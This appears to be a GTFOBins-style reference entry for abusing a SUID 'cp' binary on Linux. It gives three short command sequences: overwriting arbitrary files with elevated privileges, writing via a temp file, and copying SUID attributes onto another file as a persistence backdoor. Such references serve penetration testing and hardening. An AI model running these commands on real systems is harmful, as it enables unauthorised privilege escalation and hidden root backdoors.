 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
(a) sudo install -m =xs $(which cp) .
LFILE=file_to_write
echo "DATA" | ./cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with elevated
privileges. (The GNU version of cp has the --parents option that can be used to also create the directory
hierarchy specified in the source path, to the destination folder.)
sudo install -m =xs $(which cp) .
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
./cp $TF $LFILE
(c) This can copy SUID permissions from any SUID binary (e.g., cp itself) to another.
sudo install -m =xs $(which cp) .
LFILE=file_to_change
./cp --attributes-only --preserve=all ./cp "$LFILE"